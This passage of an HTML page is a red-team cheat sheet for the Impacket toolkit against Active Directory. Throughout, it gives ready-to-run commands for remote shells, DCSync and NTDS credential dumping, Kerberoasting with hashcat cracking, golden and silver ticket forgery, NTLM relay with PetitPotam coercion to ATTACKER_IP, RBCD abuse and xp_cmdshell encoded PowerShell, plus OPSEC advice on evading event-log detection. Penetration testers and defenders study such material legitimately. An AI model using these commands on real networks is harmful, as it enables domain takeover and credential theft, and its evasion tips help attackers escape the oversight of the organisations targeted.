    vertical-align: top;
  }
  td:first-child { color: var(--orange); min-width: 120px; }
  td:last-child { color: var(--text); font-family: var(--sans); }
  tr:hover td { background: rgba(0,229,255,0.03); }

  /* ===== FLOW ===== */
  .flow {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 5px;
    margin: 8px 0;
    font-family: var(--mono);
    font-size: 10.5px;
  }
  .step {
    background: var(--cyan-dark);
    border: 1px solid var(--cyan-dim);
    color: var(--cyan);
    padding: 3px 10px;
  }
  .step.r { background: rgba(255,45,85,0.1); border-color: var(--red); color: var(--red); }
  .step.p2 { background: rgba(191,90,242,0.1); border-color: var(--purple); color: var(--purple); }
  .arr { color: var(--text-dim); font-size: 13px; }

  /* ===== 2-COL GRID INSIDE CARD ===== */
  .two-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 0 18px; }

  /* ===== TOOL INDEX ===== */
  .tool-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 6px;
    margin-top: 6px;
  }
  .tool-item {
    background: var(--panel2);
    border: 1px solid var(--border);
    padding: 5px 8px;
    font-family: var(--mono);
    font-size: 10.5px;
  }
  .tool-item .tn { color: var(--cyan); font-weight: 700; display: block; }
  .tool-item .td { color: var(--text-dim); font-size: 10px; font-family: var(--sans); }

  /* ===== NOISE METER ===== */
  .noise-row { display: flex; align-items: center; gap: 8px; margin: 4px 0; font-family: var(--mono); font-size: 11px; }
  .noise-label { color: var(--orange); min-width: 100px; }
  .noise-bar { display: flex; gap: 3px; }
  .dot { width: 10px; height: 10px; border-radius: 50%; }
  .dot.on  { background: var(--red); }
  .dot.off { background: var(--border); }
  .noise-txt { color: var(--text-dim); font-size: 10.5px; }

  .footer {
    text-align: center;
    padding: 20px;
    font-family: var(--mono);
    font-size: 10px;
    color: var(--text-dim);
    letter-spacing: 3px;
    border-top: 1px solid var(--border);
    margin-top: 10px;
  }
</style>
</head>
<body>

<!-- ======= HEADER ======= -->
<div class="header">
  <div class="header-eyebrow">// Python Network Attack Framework — Red Team Reference //</div>
  <h1>IMPACKET
    <sub>COMPLETE CHEAT SHEET + OPSEC GUIDE</sub>
  </h1>
  <div class="header-badges">
    <span class="badge">v0.14.x (Fortra)</span>
    <span class="badge">SMB · MSRPC · DCOM · LDAP · Kerberos</span>
    <span class="badge red">ACTIVE DIRECTORY</span>
    <span class="badge purple">KERBEROS ATTACKS</span>
    <span class="badge green">RELAY ATTACKS</span>
  </div>
</div>

<div class="container">

  <!-- ======= INSTALL & SYNTAX ======= -->
  <div class="card">
    <div class="card-head"><span>⚙</span><div class="card-title">Install &amp; Syntax</div></div>
    <div class="card-body">
      <div class="lbl">Install on Kali</div>
      <div class="cmd">sudo apt install impacket-scripts python3-impacket</div>
      <div class="lbl">Install from GitHub (latest)</div>
      <div class="cmd">git clone https://github.com/fortra/impacket
cd impacket && pip3 install . --break-system-packages</div>
      <div class="lbl">Kali Binary Names</div>
      <div class="cmd">impacket-secretsdump   impacket-psexec
impacket-wmiexec      impacket-smbclient
impacket-GetUserSPNs  impacket-ntlmrelayx
<span class="c"># or call directly: python3 /path/to/script.py</span></div>
      <div class="lbl">Universal Auth Syntax</div>
      <div class="cmd"><span class="c"># Password</span>
DOMAIN/user:password@TARGET
<span class="c"># NTLM Hash</span>
DOMAIN/user@TARGET <span class="f">-hashes</span> <span class="v">LM:NT</span>
DOMAIN/user@TARGET <span class="f">-hashes</span> <span class="v">:NThashOnly</span>
<span class="c"># Kerberos (use ccache ticket)</span>
DOMAIN/user@TARGET <span class="f">-k</span> <span class="f">-no-pass</span>
<span class="c"># AES Key</span>
DOMAIN/user@TARGET <span class="f">-aesKey</span> <span class="v">AES256KEY</span> <span class="f">-k</span>
<span class="c"># No password prompt</span>
DOMAIN/user@TARGET <span class="f">-no-pass</span></div>
      <div class="lbl">Ccache Ticket Usage</div>
      <div class="cmd">export KRB5CCNAME=/tmp/user.ccache
impacket-psexec DOMAIN/user@TARGET <span class="f">-k</span> <span class="f">-no-pass</span></div>
    </div>
  </div>

  <!-- ======= TOOL INDEX ======= -->
  <div class="card two">
    <div class="card-head"><span>📋</span><div class="card-title">Complete Tool Reference Index</div></div>
    <div class="card-body">
      <div class="tool-grid">
        <div class="tool-item"><span class="tn">psexec.py</span><span class="td">SMB RCE shell (NOISY)</span></div>
        <div class="tool-item"><span class="tn">wmiexec.py</span><span class="td">WMI semi-interactive shell</span></div>
        <div class="tool-item"><span class="tn">smbexec.py</span><span class="td">SMB bat-file exec (noisy)</span></div>
        <div class="tool-item"><span class="tn">dcomexec.py</span><span class="td">DCOM shell (stealthy)</span></div>
        <div class="tool-item"><span class="tn">atexec.py</span><span class="td">AT/Task Scheduler exec</span></div>
        <div class="tool-item"><span class="tn">secretsdump.py</span><span class="td">SAM/LSA/NTDS dump</span></div>
        <div class="tool-item"><span class="tn">ntlmrelayx.py</span><span class="td">NTLM relay attacks</span></div>
        <div class="tool-item"><span class="tn">GetUserSPNs.py</span><span class="td">Kerberoasting</span></div>
        <div class="tool-item"><span class="tn">GetNPUsers.py</span><span class="td">ASREPRoasting</span></div>
        <div class="tool-item"><span class="tn">getTGT.py</span><span class="td">Request TGT ticket</span></div>
        <div class="tool-item"><span class="tn">getST.py</span><span class="td">Service ticket / S4U</span></div>
        <div class="tool-item"><span class="tn">ticketer.py</span><span class="td">Golden/Silver tickets</span></div>
        <div class="tool-item"><span class="tn">ticketConverter.py</span><span class="td">kirbi ↔ ccache</span></div>
        <div class="tool-item"><span class="tn">findDelegation.py</span><span class="td">Delegation enum</span></div>
        <div class="tool-item"><span class="tn">rbcd.py</span><span class="td">RBCD attribute write</span></div>
        <div class="tool-item"><span class="tn">smbclient.py</span><span class="td">SMB file browser</span></div>
        <div class="tool-item"><span class="tn">lookupsid.py</span><span class="td">SID brute force / enum</span></div>
        <div class="tool-item"><span class="tn">samrdump.py</span><span class="td">SAMR user enum</span></div>
        <div class="tool-item"><span class="tn">GetADUsers.py</span><span class="td">AD user enumeration</span></div>
        <div class="tool-item"><span class="tn">addcomputer.py</span><span class="td">Add machine account</span></div>
        <div class="tool-item"><span class="tn">mssqlclient.py</span><span class="td">MSSQL shell</span></div>
        <div class="tool-item"><span class="tn">dpapi.py</span><span class="td">DPAPI secret extraction</span></div>
        <div class="tool-item"><span class="tn">raiseChild.py</span><span class="td">Child→Forest DA</span></div>
        <div class="tool-item"><span class="tn">goldenPac.py</span><span class="td">MS14-068 PAC exploit</span></div>
        <div class="tool-item"><span class="tn">getPac.py</span><span class="td">Dump PAC of user</span></div>
        <div class="tool-item"><span class="tn">rpcdump.py</span><span class="td">RPC endpoint dump</span></div>
        <div class="tool-item"><span class="tn">rdp_check.py</span><span class="td">Test RDP credentials</span></div>
        <div class="tool-item"><span class="tn">Get-GPPPassword.py</span><span class="td">GPP password extract</span></div>
        <div class="tool-item"><span class="tn">reg.py</span><span class="td">Remote registry access</span></div>
        <div class="tool-item"><span class="tn">netview.py</span><span class="td">Session tracking</span></div>
        <div class="tool-item"><span class="tn">wmipersist.py</span><span class="td">WMI persistence</span></div>
        <div class="tool-item"><span class="tn">smbserver.py</span><span class="td">Rogue SMB server</span></div>
      </div>
    </div>
  </div>

  <!-- ======= RCE TOOLS ======= -->
  <div class="card two">
    <div class="card-head"><span>⚡</span><div class="card-title">Remote Command Execution — All Methods</div></div>
    <div class="card-body">
      <div class="two-grid">
        <div>
          <div class="lbl">psexec.py — SMB/MSRPC (NOISY)</div>
          <div class="cmd">impacket-psexec DOMAIN/admin:Pass@TARGET
impacket-psexec DOMAIN/admin@TARGET <span class="f">-hashes</span> <span class="v">:NTLM</span>
impacket-psexec DOMAIN/admin@TARGET <span class="f">-k</span> <span class="f">-no-pass</span>
<span class="c"># Opens SYSTEM shell. Drops RemComSvc on disk.</span></div>
          <div class="lbl">smbexec.py — Service-based (NOISY)</div>
          <div class="cmd">impacket-smbexec DOMAIN/admin:Pass@TARGET
<span class="c"># No binary drop but creates/deletes a service</span>
<span class="c"># each command — logs event ID 7045</span></div>
          <div class="lbl">atexec.py — Task Scheduler</div>
          <div class="cmd">impacket-atexec DOMAIN/user:Pass@TARGET "whoami"
impacket-atexec DOMAIN/user@TARGET <span class="f">-hashes</span> <span class="v">:NTLM</span> "cmd /c ipconfig"</div>
        </div>
        <div>
          <div class="lbl">wmiexec.py — WMI (Semi-interactive, Good OPSEC)</div>
          <div class="cmd">impacket-wmiexec DOMAIN/admin:Pass@TARGET
impacket-wmiexec DOMAIN/admin@TARGET <span class="f">-hashes</span> <span class="v">:NTLM</span>
impacket-wmiexec DOMAIN/admin@TARGET <span class="f">-k</span> <span class="f">-no-pass</span>
<span class="c"># -nooutput: don't retrieve command output (stealthier)</span>
impacket-wmiexec DOMAIN/admin:Pass@TARGET <span class="f">-nooutput</span> "net user hax /add"
<span class="c"># -silentcommand: no output retrieval at all</span>
impacket-wmiexec DOMAIN/admin:Pass@TARGET <span class="f">-silentcommand</span> "cmd /c ..."
<span class="c"># PowerShell instead of cmd</span>
impacket-wmiexec DOMAIN/admin:Pass@TARGET <span class="f">-shell-type</span> <span class="v">powershell</span></div>
          <div class="lbl">dcomexec.py — DCOM (Stealthiest)</div>
          <div class="cmd">impacket-dcomexec DOMAIN/admin:Pass@TARGET
<span class="c"># Uses ShellWindows/MMC20 DCOM endpoint</span>
<span class="c"># No service creation, no file drop — best OPSEC</span>
impacket-dcomexec DOMAIN/admin:Pass@TARGET <span class="f">-object</span> <span class="v">MMC20</span></div>
        </div>
      </div>
      <div class="lbl" style="margin-top:10px;">Execution Method Noise Comparison</div>
      <div class="noise-row"><span class="noise-label">psexec</span><div class="noise-bar"><div class="dot on"></div><div class="dot on"></div><div class="dot on"></div><div class="dot on"></div><div class="dot on"></div></div><span class="noise-txt">Drops binary, creates service, Event 7045 — AVOID on live engagements</span></div>
      <div class="noise-row"><span class="noise-label">smbexec</span><div class="noise-bar"><div class="dot on"></div><div class="dot on"></div><div class="dot on"></div><div class="dot on"></div><div class="dot off"></div></div><span class="noise-txt">Creates/deletes service per command, cmd.exe child processes</span></div>
      <div class="noise-row"><span class="noise-label">atexec</span><div class="noise-bar"><div class="dot on"></div><div class="dot on"></div><div class="dot on"></div><div class="dot off"></div><div class="dot off"></div></div><span class="noise-txt">Scheduled task created/deleted, task event logs</span></div>
      <div class="noise-row"><span class="noise-label">wmiexec</span><div class="noise-bar"><div class="dot on"></div><div class="dot on"></div><div class="dot off"></div><div class="dot off"></div><div class="dot off"></div></div><span class="noise-txt">WMI process creation, writes output to ADMIN$ share</span></div>
      <div class="noise-row"><span class="noise-label">dcomexec</span><div class="noise-bar"><div class="dot on"></div><div class="dot off"></div><div class="dot off"></div><div class="dot off"></div><div class="dot off"></div></div><span class="noise-txt">DCOM only, no disk write, stealthiest option</span></div>
    </div>
  </div>

  <!-- ======= SECRETSDUMP ======= -->
  <div class="card purple">
    <div class="card-head"><span>💀</span><div class="card-title">secretsdump.py — Credential Dumping</div></div>
    <div class="card-body">
      <div class="lbl">Remote — DCSync (drsuapi — default)</div>
      <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@DC_IP
impacket-secretsdump DOMAIN/admin@DC_IP <span class="f">-hashes</span> <span class="v">:NTLM</span>
impacket-secretsdump DOMAIN/admin@DC_IP <span class="f">-k</span> <span class="f">-no-pass</span></div>
      <div class="lbl">Remote — VSS Method (shadow copy)</div>
      <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@TARGET <span class="f">-use-vss</span>
<span class="c"># -exec-method: smbexec (default) | wmiexec | mmcexec</span>
impacket-secretsdump DOMAIN/admin:Pass@TARGET <span class="f">-use-vss</span> <span class="f">-exec-method</span> <span class="v">wmiexec</span></div>
      <div class="lbl">Remote — SAM + LSA only</div>
      <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@TARGET <span class="f">-just-dc</span>
impacket-secretsdump DOMAIN/admin:Pass@TARGET <span class="f">-just-dc-ntlm</span>  <span class="c"># NT hashes only</span></div>
      <div class="lbl">Single User DCSync</div>
      <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-just-dc-user</span> <span class="v">krbtgt</span>
impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-just-dc-user</span> <span class="v">Administrator</span></div>
      <div class="lbl">Dump with Extra Info</div>
      <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-pwd-last-set</span> <span class="f">-user-status</span> <span class="f">-history</span></div>
      <div class="lbl">Offline — SAM + SYSTEM hives</div>
      <div class="cmd">impacket-secretsdump <span class="f">-sam</span> SAM <span class="f">-system</span> SYSTEM LOCAL
impacket-secretsdump <span class="f">-sam</span> SAM <span class="f">-security</span> SECURITY <span class="f">-system</span> SYSTEM LOCAL</div>
      <div class="lbl">Offline — NTDS.dit</div>
      <div class="cmd">impacket-secretsdump <span class="f">-ntds</span> ntds.dit <span class="f">-system</span> SYSTEM LOCAL
impacket-secretsdump <span class="f">-ntds</span> ntds.dit <span class="f">-system</span> SYSTEM <span class="f">-outputfile</span> hashes LOCAL</div>
      <div class="tip"><strong>🚨 OPSEC:</strong> DCSync (drsuapi) is monitored by most SIEMs as Event 4662. Do DCSync from a DC-to-DC whenever possible. VSS writes a shadow copy to disk — noisier but harder to detect via DRSUAPI monitoring.</div>
    </div>
  </div>

  <!-- ======= KERBEROASTING / ASREPROAST ======= -->
  <div class="card blue">
    <div class="card-head"><span>🎫</span><div class="card-title">Kerberoasting &amp; ASREPRoasting</div></div>
    <div class="card-body">
      <div class="lbl">Kerberoasting — GetUserSPNs.py</div>
      <div class="cmd"><span class="c"># List SPNs (no hash request)</span>
impacket-GetUserSPNs DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP

<span class="c"># Request TGS hashes (hashcat -m 13100)</span>
impacket-GetUserSPNs DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span>
impacket-GetUserSPNs DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span> <span class="f">-outputfile</span> kerb.txt

<span class="c"># With hash auth</span>
impacket-GetUserSPNs DOMAIN/user <span class="f">-hashes</span> <span class="v">:NTLM</span> <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span>

<span class="c"># With Kerberos</span>
impacket-GetUserSPNs DOMAIN/user <span class="f">-k</span> <span class="f">-no-pass</span> <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span></div>
      <div class="lbl">Crack (hashcat)</div>
      <div class="cmd">hashcat <span class="f">-m</span> 13100 kerb.txt /usr/share/wordlists/rockyou.txt</div>
      <div class="lbl">ASREPRoasting — GetNPUsers.py</div>
      <div class="cmd"><span class="c"># List users w/ pre-auth disabled</span>
impacket-GetNPUsers DOMAIN/ <span class="f">-no-pass</span> <span class="f">-dc-ip</span> DC_IP <span class="f">-usersfile</span> users.txt

<span class="c"># With valid creds (enumerate + dump)</span>
impacket-GetNPUsers DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-request</span>
impacket-GetNPUsers DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-outputfile</span> asrep.txt</div>
      <div class="lbl">Crack (hashcat)</div>
      <div class="cmd">hashcat <span class="f">-m</span> 18200 asrep.txt /usr/share/wordlists/rockyou.txt</div>
      <div class="good"><strong>✓ OPSEC:</strong> Kerberoasting generates event 4769 (TGS-REQ). Request tickets over Kerberos (-k) rather than NTLM to blend with normal traffic. AES256 requests are less suspicious than RC4.</div>
    </div>
  </div>

  <!-- ======= TICKET OPERATIONS ======= -->
  <div class="card">
    <div class="card-head"><span>🎟</span><div class="card-title">Ticket Operations</div></div>
    <div class="card-body">
      <div class="lbl">getTGT.py — Request TGT</div>
      <div class="cmd">impacket-getTGT DOMAIN/user:Pass
impacket-getTGT DOMAIN/user <span class="f">-hashes</span> <span class="v">:NTLM</span>
impacket-getTGT DOMAIN/user <span class="f">-aesKey</span> <span class="v">AES256KEY</span>
export KRB5CCNAME=user.ccache</div>
      <div class="lbl">getST.py — Service Ticket / S4U2Proxy</div>
      <div class="cmd"><span class="c"># Basic ST request</span>
impacket-getST DOMAIN/user:Pass <span class="f">-spn</span> <span class="v">cifs/server.domain.local</span>

<span class="c"># Impersonation via S4U (constrained delegation)</span>
impacket-getST DOMAIN/svcaccount:Pass \
  <span class="f">-spn</span> <span class="v">cifs/target.domain.local</span> \
  <span class="f">-impersonate</span> <span class="v">Administrator</span>

<span class="c"># RBCD impersonation</span>
impacket-getST DOMAIN/'fakepc$':Pass \
  <span class="f">-spn</span> <span class="v">cifs/DC.domain.local</span> \
  <span class="f">-impersonate</span> <span class="v">Administrator</span> <span class="f">-dc-ip</span> DC_IP</div>
      <div class="lbl">ticketConverter.py — kirbi ↔ ccache</div>
      <div class="cmd">impacket-ticketConverter admin.kirbi admin.ccache
impacket-ticketConverter admin.ccache admin.kirbi</div>
      <div class="lbl">Golden Ticket — ticketer.py</div>
      <div class="cmd">impacket-ticketer <span class="f">-nthash</span> <span class="v">KRBTGT_NTLM</span> \
  <span class="f">-domain-sid</span> <span class="v">S-1-5-21-...</span> \
  <span class="f">-domain</span> <span class="v">DOMAIN.LOCAL</span> \
  Administrator
export KRB5CCNAME=Administrator.ccache</div>
      <div class="lbl">Silver Ticket — ticketer.py</div>
      <div class="cmd">impacket-ticketer <span class="f">-nthash</span> <span class="v">SERVICE_ACCOUNT_NTLM</span> \
  <span class="f">-domain-sid</span> <span class="v">S-1-5-21-...</span> \
  <span class="f">-domain</span> <span class="v">DOMAIN.LOCAL</span> \
  <span class="f">-spn</span> <span class="v">cifs/server.domain.local</span> \
  Administrator</div>
    </div>
  </div>

  <!-- ======= NTLM RELAY ======= -->
  <div class="card red two">
    <div class="card-head"><span>🔀</span><div class="card-title">ntlmrelayx.py — NTLM Relay Attacks</div></div>
    <div class="card-body">
      <div class="two-grid">
        <div>
          <div class="lbl">Setup — Generate Target List (with nxc)</div>
          <div class="cmd">nxc smb 192.168.1.0/24 --gen-relay-list relay.txt
<span class="c"># Turn off SMB in Responder first!</span>
<span class="c"># Edit /etc/responder/Responder.conf → SMB = Off</span></div>
          <div class="lbl">Basic Relay → SAM Dump</div>
          <div class="cmd">impacket-ntlmrelayx <span class="f">-tf</span> relay.txt <span class="f">-smb2support</span>
<span class="c"># Auto-dumps SAM on successful relay</span></div>
          <div class="lbl">Relay → Command Execution</div>
          <div class="cmd">impacket-ntlmrelayx <span class="f">-tf</span> relay.txt <span class="f">-smb2support</span> \
  <span class="f">-c</span> <span class="v">'powershell -enc BASE64PAYLOAD'</span></div>
          <div class="lbl">Relay → SOCKS Proxy</div>
          <div class="cmd">impacket-ntlmrelayx <span class="f">-tf</span> relay.txt <span class="f">-smb2support</span> <span class="f">-socks</span>
<span class="c"># After relay: type "socks" in interactive prompt</span>
<span class="c"># Use proxychains → secretsdump/smbclient etc.</span></div>
        </div>
        <div>
          <div class="lbl">Relay to LDAP (add DA)</div>
          <div class="cmd">impacket-ntlmrelayx <span class="f">-t</span> <span class="v">ldap://DC_IP</span> <span class="f">-smb2support</span>
<span class="c"># Dump domain info via LDAP on relay</span>
impacket-ntlmrelayx <span class="f">-t</span> <span class="v">ldaps://DC_IP</span> <span class="f">-smb2support</span> \
  <span class="f">--escalate-user</span> <span class="v">lowpriv_user</span></div>
          <div class="lbl">Relay → RBCD Attack (shadow cred / DA)</div>
          <div class="cmd">impacket-ntlmrelayx <span class="f">-t</span> <span class="v">ldap://DC_IP</span> <span class="f">-smb2support</span> \
  <span class="f">--delegate-access</span>
<span class="c"># Creates machine account + RBCD attribute</span></div>
          <div class="lbl">Relay with Responder / MiTM6</div>
          <div class="cmd"><span class="c"># Terminal 1:</span>
sudo responder <span class="f">-I</span> eth0 <span class="f">-rdw</span>
<span class="c"># Terminal 2:</span>
impacket-ntlmrelayx <span class="f">-wh</span> fakewpad.domain.local \
  <span class="f">-tf</span> relay.txt <span class="f">-smb2support</span> <span class="f">-socks</span>
<span class="c"># Coerce with PetitPotam:</span>
impacket-petitpotam <span class="f">-d</span> DOMAIN <span class="f">-u</span> USER <span class="f">-p</span> PASS \
  ATTACKER_IP DC_IP</div>
          <div class="tip" style="margin-top:6px;"><strong>🚨</strong> SMB signing must be DISABLED on target for relay. Verify with nxc SMB scan before attempting.</div>
        </div>
      </div>
    </div>
  </div>

  <!-- ======= SMB TOOLS ======= -->
  <div class="card">
    <div class="card-head"><span>📂</span><div class="card-title">SMB Tools</div></div>
    <div class="card-body">
      <div class="lbl">smbclient.py — File Access</div>
      <div class="cmd">impacket-smbclient DOMAIN/user:Pass@TARGET
<span class="c"># Interactive commands: ls, cd, get, put, mget, rm, mkdir</span>
<span class="c"># Download a file:</span>
impacket-smbclient DOMAIN/user:Pass@TARGET -c 'get secret.txt'</div>
      <div class="lbl">smbserver.py — Host a Share</div>
      <div class="cmd"><span class="c"># Serve current dir as share "SHARE"</span>
impacket-smbserver SHARE $(pwd) <span class="f">-smb2support</span>
<span class="c"># With auth (avoids anonymous connection issues)</span>
impacket-smbserver SHARE $(pwd) <span class="f">-smb2support</span> <span class="f">-username</span> <span class="v">user</span> <span class="f">-password</span> <span class="v">pass</span>
<span class="c"># Target pulls: \\ATTACKER_IP\SHARE\file.exe</span></div>
      <div class="lbl">lookupsid.py — SID/User Enum</div>
      <div class="cmd">impacket-lookupsid DOMAIN/user:Pass@TARGET
impacket-lookupsid DOMAIN/user:Pass@TARGET 1000  <span class="c"># max RID</span></div>
      <div class="lbl">samrdump.py — SAMR Enum</div>
      <div class="cmd">impacket-samrdump DOMAIN/user:Pass@TARGET</div>
      <div class="lbl">Get-GPPPassword.py</div>
      <div class="cmd">impacket-Get-GPPPassword DOMAIN/user:Pass@DC_IP</div>
    </div>
  </div>

  <!-- ======= AD ENUMERATION ======= -->
  <div class="card">
    <div class="card-head"><span>🔍</span><div class="card-title">AD Enumeration</div></div>
    <div class="card-body">
      <div class="lbl">GetADUsers.py</div>
      <div class="cmd">impacket-GetADUsers DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-all</span>
<span class="c"># Shows all users + email, lastLogon, pwdLastSet</span></div>
      <div class="lbl">findDelegation.py</div>
      <div class="cmd">impacket-findDelegation DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP
<span class="c"># Lists unconstrained, constrained, RBCD</span>
impacket-findDelegation DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-user</span> <span class="v">svcaccount</span></div>
      <div class="lbl">rpcdump.py — RPC Endpoints</div>
      <div class="cmd">impacket-rpcdump @TARGET
impacket-rpcdump DOMAIN/user:Pass@TARGET <span class="f">-port</span> <span class="v">135</span>
<span class="c"># Check if EfsRpcOpenFileRaw present (PetitPotam)</span></div>
      <div class="lbl">rdp_check.py — Valid RDP Creds</div>
      <div class="cmd">impacket-rdp_check DOMAIN/user:Pass@TARGET</div>
      <div class="lbl">netview.py — Session Tracking</div>
      <div class="cmd">impacket-netview DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-target</span> <span class="v">SERVER</span></div>
      <div class="lbl">getArch.py — OS Architecture</div>
      <div class="cmd">impacket-getArch <span class="f">-target</span> TARGET</div>
    </div>
  </div>

  <!-- ======= DELEGATION & RBCD ======= -->
  <div class="card purple">
    <div class="card-head"><span>🎭</span><div class="card-title">Delegation Attacks &amp; RBCD</div></div>
    <div class="card-body">
      <div class="lbl">Step 1 — Add Fake Computer Account</div>
      <div class="cmd">impacket-addcomputer DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP \
  <span class="f">-computer-name</span> <span class="v">'fakepc$'</span> <span class="f">-computer-pass</span> <span class="v">'FakePass123!'</span></div>
      <div class="lbl">Step 2 — Write RBCD Attribute</div>
      <div class="cmd">impacket-rbcd DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP \
  <span class="f">-action</span> write \
  <span class="f">-delegate-to</span> <span class="v">'TARGET$'</span> \
  <span class="f">-delegate-from</span> <span class="v">'fakepc$'</span>
<span class="c"># Read RBCD attribute:</span>
impacket-rbcd DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-action</span> read <span class="f">-delegate-to</span> <span class="v">'TARGET$'</span>
<span class="c"># Clear RBCD attribute:</span>
impacket-rbcd DOMAIN/user:Pass <span class="f">-dc-ip</span> DC_IP <span class="f">-action</span> flush <span class="f">-delegate-to</span> <span class="v">'TARGET$'</span></div>
      <div class="lbl">Step 3 — Get Impersonation ST (S4U)</div>
      <div class="cmd">impacket-getST DOMAIN/'fakepc$':FakePass123! \
  <span class="f">-spn</span> <span class="v">cifs/TARGET.domain.local</span> \
  <span class="f">-impersonate</span> <span class="v">Administrator</span> \
  <span class="f">-dc-ip</span> DC_IP
export KRB5CCNAME=Administrator.ccache</div>
      <div class="lbl">Step 4 — Use Ticket</div>
      <div class="cmd">impacket-secretsdump DOMAIN/Administrator@TARGET.domain.local \
  <span class="f">-k</span> <span class="f">-no-pass</span> <span class="f">-dc-ip</span> DC_IP</div>
      <div class="lbl">Constrained Delegation (S4U2Proxy)</div>
      <div class="cmd">impacket-getST DOMAIN/svcacct:Pass \
  <span class="f">-spn</span> <span class="v">cifs/fileserver.domain.local</span> \
  <span class="f">-impersonate</span> <span class="v">Administrator</span> <span class="f">-dc-ip</span> DC_IP</div>
    </div>
  </div>

  <!-- ======= GOLDEN / SILVER ======= -->
  <div class="card orange">
    <div class="card-head"><span>🥇</span><div class="card-title">Golden &amp; Silver Tickets</div></div>
    <div class="card-body">
      <div class="lbl">Get Domain SID + krbtgt hash first</div>
      <div class="cmd">impacket-secretsdump DOMAIN/admin:Pass@DC_IP <span class="f">-just-dc-user</span> <span class="v">krbtgt</span>
impacket-lookupsid DOMAIN/user:Pass@DC_IP <span class="c"># read Domain SID from output</span></div>
      <div class="lbl">Golden Ticket (any user, 10yr TTL)</div>
      <div class="cmd">impacket-ticketer \
  <span class="f">-nthash</span> <span class="v">KRBTGT_NTHASH</span> \
  <span class="f">-domain-sid</span> <span class="v">S-1-5-21-XXXXXXXXX-XXXXXXXXX-XXXXXXXXX</span> \
  <span class="f">-domain</span> <span class="v">DOMAIN.LOCAL</span> \
  Administrator
export KRB5CCNAME=Administrator.ccache
impacket-psexec DOMAIN/Administrator@DC_IP <span class="f">-k</span> <span class="f">-no-pass</span></div>
      <div class="lbl">Silver Ticket (for specific SPN)</div>
      <div class="cmd">impacket-ticketer \
  <span class="f">-nthash</span> <span class="v">SERVICE_ACCOUNT_NTHASH</span> \
  <span class="f">-domain-sid</span> <span class="v">S-1-5-21-...</span> \
  <span class="f">-domain</span> <span class="v">DOMAIN.LOCAL</span> \
  <span class="f">-spn</span> <span class="v">cifs/fileserver.domain.local</span> \
  Administrator
export KRB5CCNAME=Administrator.ccache</div>
      <div class="tip"><strong>🚨 OPSEC:</strong> Golden tickets never contact the DC (offline forgery). Silver tickets are stealthier — only need service account hash, never touch the DC for validation. Prefer silver tickets when possible.</div>
    </div>
  </div>

  <!-- ======= MSSQL ======= -->
  <div class="card blue">
    <div class="card-head"><span>🗄</span><div class="card-title">mssqlclient.py — MSSQL Attacks</div></div>
    <div class="card-body">
      <div class="lbl">Connect &amp; Auth</div>
      <div class="cmd">impacket-mssqlclient DOMAIN/user:Pass@TARGET
impacket-mssqlclient DOMAIN/user:Pass@TARGET <span class="f">-windows-auth</span>
impacket-mssqlclient sa:Pass@TARGET <span class="c"># SQL auth</span>
impacket-mssqlclient DOMAIN/user@TARGET <span class="f">-hashes</span> <span class="v">:NTLM</span> <span class="f">-windows-auth</span></div>
      <div class="lbl">OS Command Execution (xp_cmdshell)</div>
      <div class="cmd"><span class="c"># Inside mssqlclient interactive shell:</span>
enable_xp_cmdshell
xp_cmdshell whoami
xp_cmdshell "powershell -enc BASE64"
<span class="c"># Disable after use (OPSEC):</span>
disable_xp_cmdshell</div>
      <div class="lbl">Queries &amp; Enumeration</div>
      <div class="cmd">SELECT name FROM master.dbo.sysdatabases;
SELECT SYSTEM_USER;                    <span class="c">-- current user</span>
SELECT IS_SRVROLEMEMBER('sysadmin');   <span class="c">-- am I SA?</span>
EXEC sp_linkedservers;                 <span class="c">-- linked servers</span></div>
      <div class="lbl">File Read via BULK INSERT</div>
      <div class="cmd">BULK INSERT tmp FROM 'C:\Windows\win.ini'
  WITH (ROWTERMINATOR = '\n');</div>
    </div>
  </div>

  <!-- ======= DPAPI ======= -->
  <div class="card">
    <div class="card-head"><span>🔐</span><div class="card-title">dpapi.py — DPAPI Secret Extraction</div></div>
    <div class="card-body">
      <div class="lbl">Decrypt DPAPI masterkey</div>
      <div class="cmd">impacket-dpapi masterkey \
  <span class="f">-file</span> <span class="v">MasterKey</span> \
  <span class="f">-sid</span> <span class="v">S-1-5-21-...</span> \
  <span class="f">-password</span> <span class="v">UserPassword</span></div>
      <div class="lbl">Decrypt DPAPI blob</div>
      <div class="cmd">impacket-dpapi credential \
  <span class="f">-file</span> <span class="v">CredFile</span> \
  <span class="f">-key</span> <span class="v">MASTERKEY_HEX</span></div>
      <div class="lbl">Decrypt vault secrets</div>
      <div class="cmd">impacket-dpapi vault \
  <span class="f">-vcrd</span> <span class="v">vault.vcrd</span> \
  <span class="f">-vpol</span> <span class="v">vault.vpol</span> \
  <span class="f">-key</span> <span class="v">MASTERKEY_HEX</span></div>
    </div>
  </div>

  <!-- ======= REGISTRY ======= -->
  <div class="card">
    <div class="card-head"><span>🗝</span><div class="card-title">Registry, RPC &amp; Misc Tools</div></div>
    <div class="card-body">
      <div class="lbl">reg.py — Remote Registry</div>
      <div class="cmd">impacket-reg DOMAIN/admin:Pass@TARGET query \
